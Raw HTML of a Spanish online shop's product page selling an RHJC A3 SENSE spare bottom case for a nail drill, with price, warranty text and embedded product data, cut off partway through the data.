<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-100" data-id="100">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/100-recambios-y-serv-tecnico"
            >Recambios y Serv Técnico</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="100"
                    href="https://www.siberian-nails.com/100-recambios-y-serv-tecnico"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/39-tornos"><span>TORNOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/100-recambios-y-serv-tecnico"><span>Recambios y Serv Técnico</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>RHJC Rec Nº2 A3 SENSE Bottom Case</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4871-rhjc-a3-sense-componente-.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">


        <div class="row product-info-row">
            <div class="col-md-8 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/9449-medium_default/rhjc-a3-sense-componente-.jpg"
                            data-image-large-src="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}"                            src="https://www.siberian-nails.com/9449-medium_default/rhjc-a3-sense-componente-.jpg"
                                                            alt="RHJC Rec Nº2 A3 SENSE Bottom Case"
                                title="RHJC Rec Nº2 A3 SENSE Bottom Case"
                                                        title="RHJC Rec Nº2 A3 SENSE Bottom Case"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}"                                    alt="RHJC Rec Nº2 A3 SENSE Bottom Case"
                                    content="https://www.siberian-nails.com/9449-large_default/rhjc-a3-sense-componente-.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                    
                        <div class="product_header_container clearfix">

                            
                                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                                <a href="https://www.siberian-nails.com/brand/6-rhjc">
                                                    <img src="https://www.siberian-nails.com/img/m/6.jpg"
                                                         class="img-fluid  manufacturer-logo" loading="lazy" alt="RHJC" />
                                                </a>
                                            </div>
                                                                                                                                        

                            
                                <h1 class="h1 page-title"><span>RHJC Rec Nº2 A3 SENSE Bottom Case</span></h1>
                            
                            
                                                                                                                                                                                                                                            

                            
                                
                            

                                                            
                                    


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span>RPGA4182</span>
                </div>
                                


        
                    
                            
        

        
            <div class="priceContainer ">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="12.5">
                                                                                      12,50 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                
                                                    </div>
                    

                    <div class="product-information">
                        
                            <div id="product-description-short-4870"
                                  class="rte-content product-description"><span class="h1"><span></span><img src="https://www.siberian-nails.com/img/cms/LOGO%20RHJC%20SPAIN.jpg" alt="" width="165" height="173" /></span>
<span class="h1"><span style="color:#000000;">REPUESTO RHJC REF RPGA4182  (FOTO Nº2)</span></span>
<p><span style="color:#000000;">La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.</span></p>
<p><span style="color:#000000;">Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario</span></p>
<p><span style="color:#000000;"><strong></strong></span></p></div>
                        

                        
                        <div class="product-actions js-product-actions">
                            
                                <form action="https://www.siberian-nails.com/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                                    <input type="hidden" name="id_product" value="4870"
                                           id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                    
                                        
                                        <div class="product-variants js-product-variants">

    </div>




                                    

                                    
                                                                            

                                    
                                    
                                        <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Comprar
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                    

                                    
                                        <section class="product-discounts js-product-discounts mb-3">
</section>


                                    

                                    
                                </form>
                                
                                    <div class="product-additional-info js-product-additional-info">
  <!-- Pixel Plus: Add missing microdata -->
    <div itemscope itemtype="http://schema.org/Product">
                        <meta itemprop="url" content="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">
                                                <link itemprop="image" href="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg">                                            <meta itemprop="description" content="REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.


Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario">
                                <meta itemprop="productID" content="4870">
                                <meta itemprop="title" content="RHJC Rec Nº2 A3 SENSE Bottom Case">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="RHJC" />
            </div>
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
                                                            <meta itemprop="price" content="12.5">
                                                                <meta itemprop="priceCurrency" content="EUR">
                                                                <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
                                                                <link itemprop="itemAvailability" href="http://schema.org/InStock">
                                                            </div>
            </div>
<!-- End Pixel Plus: Add missing microdata -->

</div>
                                
                            

                            
                                
                            

                            
                        </div>
                    </div>
                    <div class="sidebar product-sidebar">

                        
                        
                    </div>
                </div>
            </div>  
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><span class="h1"><span style="color:#000000;">DESPIECE REGULADOR A3 SENSE</span></span>
<p><span style="color:#000000;"></span></p>
<p><img src="https://www.siberian-nails.com/img/cms/COMPONENTES%20A%203%20REGULADOR.png" alt="" width="678" height="516" /><img src="https://www.siberian-nails.com/img/cms/A3a%2035K.jpg" alt="" width="678" height="678" /></p>
<p><span></span></p>
<p></p>
<p></p>
<span class="h1"><span style="color:#000000;">GARANTÍA EN ESPAÑA</span></span>
<p></p>
<p><span style="color:#000000;">La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.</span></p>
<p><span style="color:#000000;">Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario</span></p>
<p><span style="color:#000000;"><strong></strong></span></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;RPGA4182&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;100&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-07 12:25:54&quot;,&quot;date_upd&quot;:&quot;2025-10-09 18:26:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;rhjc-a3-sense-componente-&quot;,&quot;name&quot;:&quot;RHJC Rec N\u00ba2 A3 SENSE Bottom Case&quot;,&quot;description&quot;:&quot;&lt;span class=\&quot;h1\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;DESPIECE REGULADOR A3 SENSE&lt;\/span&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.siberian-nails.com\/img\/cms\/COMPONENTES%20A%203%20REGULADOR.png\&quot; alt=\&quot;\&quot; width=\&quot;678\&quot; height=\&quot;516\&quot; \/&gt;&lt;img src=\&quot;https:\/\/www.siberian-nails.com\/img\/cms\/A3a%2035K.jpg\&quot; alt=\&quot;\&quot; width=\&quot;678\&quot; height=\&quot;678\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;span class=\&quot;h1\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;GARANT\u00cdA EN ESPA\u00d1A&lt;\/span&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;La garant\u00eda de este producto est\u00e1 garantizada por la empresa responsable en Espa\u00f1a de RHJC Elisium Tecnology SL.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Todos los art\u00edculos cuentan con garant\u00eda oficial de 12 meses as\u00ed como soporte y servicio t\u00e9cnico para cualquier mantenimiento o reparaci\u00f3n necesario&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;span class=\&quot;h1\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;img src=\&quot;https:\/\/www.siberian-nails.com\/img\/cms\/LOGO%20RHJC%20SPAIN.jpg\&quot; alt=\&quot;\&quot; width=\&quot;165\&quot; height=\&quot;173\&quot; \/&gt;&lt;\/span&gt;\n&lt;span class=\&quot;h1\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;REPUESTO RHJC REF RPGA4182\u00a0 (FOTO N\u00ba2)&lt;\/span&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;La garant\u00eda de este producto est\u00e1 garantizada por la empresa responsable en Espa\u00f1a de RHJC Elisium Tecnology SL.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Todos los art\u00edculos cuentan con garant\u00eda oficial de 12 meses as\u00ed como soporte y servicio t\u00e9cnico para cualquier mantenimiento o reparaci\u00f3n necesario&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4870,&quot;id_product&quot;:4870,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;recambios-y-serv-tecnico&quot;,&quot;category_name&quot;:&quot;Recambios y Serv T\u00e9cnico&quot;,&quot;link&quot;:&quot;https:\/\/www.siberian-nails.com\/recambios-y-serv-tecnico\/4870-rhjc-a3-sense-componente-.html&quot;,&quot;manufacturer_name&quot;:&quot;RHJC&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:10.330579,&quot;price_without_reduction&quot;:12.500001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:5,&quot;quantity_all_versions&quot;:5,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;9449&quot;,&quot;legend&quot;:&quot;RHJC Rec N\u00ba2 A3 SENSE Bottom Case&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-home_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-home_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-small_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-small_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-large_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-large_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-cart_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-medium_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/9449-thickbox_default\/rhjc-a3-sense-componente-.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;9449&quot;,&quot;legend&quot;:&quot;RHJC Rec N\u00ba2 A3 SENSE Bottom 